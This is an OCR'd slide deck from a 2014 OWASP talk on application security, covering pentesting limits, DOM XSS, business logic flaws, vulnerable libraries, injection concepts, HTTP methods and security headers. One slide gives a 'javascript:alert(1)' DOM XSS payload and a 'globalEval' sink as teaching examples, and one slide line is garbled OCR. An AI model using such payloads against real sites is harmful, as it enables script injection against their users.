

# How Do I Approach Application Security?

San Francisco 2014



#### Jim Manico OWASP GLOBAL BOARD MEMBER OWASP Cheat-Sheet Project Lead

Eoin Keary CTO BCC Risk Advisory / edgescan.com OWASP GLOBAL BOARD MEMBER

Michael Coates Director Shape Security OWASP GLOBAL BOARD MEMBER



# The Numbers

Cyber Crime:

"Second cause of economic crime experienced by the financial services sector" – PwC

"Globally, every second, 18 adults become victims of **cybercrime" - Norton** 

> US - \$20.7 billion – (direct losses) Globally 2012 - \$110,000,000,000 – direct losses

"556 million adults across the world have first-hand experience of cybercrime - more than the entire population of the European Union."



Target's December 19 disclosure 100+ million payment cards



LoyaltyBuild November disclosure 1.5 million + records



# **Pentesting?**

A penetration test is a method of evaluating computer and network security by simulating an attack on a computer system or network from external and internal threats.

This is a **component** of an overall security assessment.

# Its (not) the \$\$\$\$



Information security spend

Security incidents (business impact)



# But we are approaching this problem completely wrong and have been for years…..



# Asymmetric Arms Race



### A traditional end of cycle / Annual pentest only gives minimal security…..

### There are too many variables and too little time to ensure "real security".

**The OWAS PROPERTY OF STATE OF STATE OF STATE OF STATE OF STATE OF STATE OF STATE OF STATE OF STATE OF STATE OF** An inconvert **Business** Logic Flaws Security Code Flaws **Errors** 

**heading** Two weeks of ethical hacking

> Ten man-years of development

#### An Attacker has 24x7x365 to Attack



The Defender has 20 man days per year to detect and defend

Who has the edge?

#### **Dumb tools and Smart Apps**

### **The OWASP Foundation** http://www.owasp.org

HTTP Manipulation – Scanning – Is Not Enough

Problem has moved (back) to the client. Some "Client Side" vulnerabilities can't be tested via HTTP parameter testing.

#### AJAX Flex/Flash/Air Native Mobile Web Apps – Data Storage, leakage, malware. DOM XSS – Sinks & Sources in client script -> no HTTP required

Scanning in not enough anymore. We need DOM security assessment. Javascript parsing/Taint analysis/String analysis/Manual Validation

window.location = http://example.com/a/page.ext?par=val#javascript:alert(1) jQuery.globalEval( userContent ):

http://code.google.com/p/domxsswiki/



**We can't test what we don't understand**

### **The OWASP Foundation** http://www.owasp.org

### Business Logic – Finite State Machines

Automated scanners are dumb

No idea of business state or state transitions No clue about horizontal or vertical authorization / roles No clue about business context

We test applications for security issues without knowing the business process We cant "break" logic (in a meaningful way) we don't understand

Running a \$30,000 scanning tool against your mission critical application? Will this find flaws in your business logic or state machine?

We need human intelligence & verification

# **The OWASP Foundation**

http://www.owasp.org

# "Onions"



SDL T Design review 实 Threat Modeling Code review/SAST/CI Negative use/abuse cases/Fuzzing/DAST

Live/  $\mathbf{\ddot{R}}$ <sup>2</sup>: Continuous/Frequent monitoring / Testing Ongoing T Manual Validation Vulnerability management & Priority Dependency Management ….

"Robots are good at detecting known unknowns" "Humans are good at detecting unknown unknowns"







# 2012/13 Study of 31 popular open source libraries

- 19.8 million (26%) of the library downloads have known vulnerabilities
- Today's applications may use up to 30 or more libraries - 80% of the codebase



Spring application development framework : Downloaded 18 million times by over 43,000 organizations in the last year

> – Vulnerability: Information leakage CVE-2011-2730 http://support.springsource.com/security/cve-2011-2730

## In Apache CXF application framework: 4.2 million downloads.

- Vulnerability: Auth bypass CVE-2010-2076 & CVE 2012-0803

http://svn.apache.org/repos/asf/cxf/trunk/security/CVE-2010-2076.pdf http://cxf.apache.org/cve-2012-0803.html

# Do we test for "dependency" issues?

NO

# Does your patch management policy cover application dependencies?

Check out: https://github.com/jeremylong/DependencyCheck



# Information flooding (Melting a developers brain, white noise and "compliance")

#### **Doing things right != Doing the right things**

**"Not all bugs/vulnerabilities are equal" (is HttpOnly important if there is no XSS?)**

**Contextualize Risk (is XSS /SQLi always High Risk?)**

**Do developers need to fix everything?**

- **Limited time**
- **Finite Resources**
- **Task Priority**
- **Pass internal audit?**

**White Noise**

#### Context is important!



Dick Tracy



# Problem

## Explain issues in "Developer speak" (AKA English)

### Is Cross-Site Scripting the same as SQL injection?

Both are injection attacks code and data being confused by system

Cross Site Scripting is primarily JavaScript injection

LDAP Injection, Command Injection, Log Injection, XSS, SQLI etc etc Think old phone systems, Captain Crunch (John Draper)

Signaling data and voice data on same logical connection – Phone Phreaking

#### **Out of context**



#### **The OWASP Foundation** http://www.owasp.org

XSS causes the browser to execute user supplied input as code. The input breaks out of the [data context] and becomes [execution context].

SQLI causes the database or source code calling the database to confuse [data context] and ANSI SQL [ execution context].

Command injection mixes up [data context] and the [execution context].



# **The OWASP Foundation**

http://www.owasp.org

# **So….**

**.**

# Building secure applications

# Web Application **Security**

### **The OWASP Foundation** http://www.owasp.org



- **HTTP** is stateless and hence requests and responses to communicate between browser and server have no memory.
- Most typical HTTP requests utilise either GET or POST methods
- Scripting can occur on:
	- ▶ Server-Side (e.g. perl, asp, jsp)
	- Client-Side (javascript, flash, applets)
- Web server file mappings allow the web server to handle certain file types using specific handlers (ASP, ASP.NET, Java, JSP,CFM etc)
- Data is posted to the application through HTTP methods, this data is processed by the relevant script and result returned to the user's browser

# HTTP POST HTTP GET



### **The OWASP Foundation** http://www.owasp.org

"GET" exposes sensitive authentication information in the URL

- In Web Server and Proxy Server logs
- In the http referer header
- In Bookmarks/Favorites often emailed to others

"POST" places information in the body of the request and not the URL

#### **Enforce HTTPS POST For Sensitive Data Transport**

7

# GET vs POST HTTP Request

#### **GET**

/search.jsp?name=blah&type=1 HTTP/1.0 User-Agent: Mozilla/4.0 Host: [www.mywebsite.com](http://www.mywebsite.com/) Cookie: SESSIONID=2KDSU72H9GSA289 <CRLF>

#### **GET request POST request**

**POST** /search.jsp HTTP/1.0 User-Agent: Mozilla/4.0 Host: [www.mywebsite.com](http://www.mywebsite.com/) Content-Length: 16 Cookie: SESSIONID=2KDSU72H9GSA289  $\langle CRIF \rangle$ name=blah&type=1 <CRLF>



# What are HTTP Headers?

**HTTP headers** are components of the message header of HTTP Requests and Responses HTTP headers define different aspects of an HTTP transaction

HTTP headers are colon-separated name-value pairs in clear-text string format, terminated by a carriage return (CR) and line feed (LF) character sequence.

[http://en.wikipedia.org/wiki/List\\_of\\_HTTP\\_header\\_fields](http://en.wikipedia.org/wiki/List_of_HTTP_header_fields)

# Security HTTP Response Headers

X-Frame-Options X-Xss-Protection X-Content-Type-Options Content Security Policy Access-Control-Allow-Origin HTTPS Strict Transport Security Cache-Control / Pragma

# Security HTTP Response headers

**X-Frame-Options** 'SAMEORIGIN' - allow framing on same domain. Set it to 'DENY' to deny framing at all or 'ALLOWALL' if you want to allow framing for all website. **X-XSS-Protection** '1; mode=block' - use XSS Auditor and block page if XSS attack is detected. Set it to '0;' if you want to switch XSS Auditor off(useful if response contents scripts from request parameters)

**X-Content-Type-Options** 'nosniff' - stops the browser from guessing the MIME type of a file.

